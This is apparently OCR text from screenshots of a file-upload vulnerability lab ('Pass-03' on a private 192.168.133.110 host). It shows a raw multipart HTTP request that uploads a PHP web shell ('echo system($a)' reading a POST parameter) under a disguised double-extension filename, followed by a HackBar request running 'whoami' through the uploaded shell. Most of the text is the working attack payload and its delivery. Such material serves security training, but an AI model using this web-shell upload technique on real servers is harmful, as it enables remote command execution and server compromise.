 Warning: system(): Cannot execute a blank command in G:\safelearn\phpstudy_pro\WW
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.133.110/upload/upload/202110051953562540.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
smcq=whoami
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /upload/Pass-03/ HTTP/1.1
2 Host: 192.168.133.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276180841327734431383954006865
8 Content-Length: 402
9 Origin: http://192.168.133.110
10 Connection: close
11 Referer: http://192.168.133.110/upload/Pass-03/?action
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------276180841327734431383954006865
15 Content-Disposition: form-data; name="upload_file"; filename="
aphp.png.gif.php.png"
16 Content-Type: image/jpeg
17
18 <?php
19 $a = $POST['smcq'];
20 echo system($a);
21 -----------------------------276180841327734431383954006865
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------276180841327734431383954006865--
26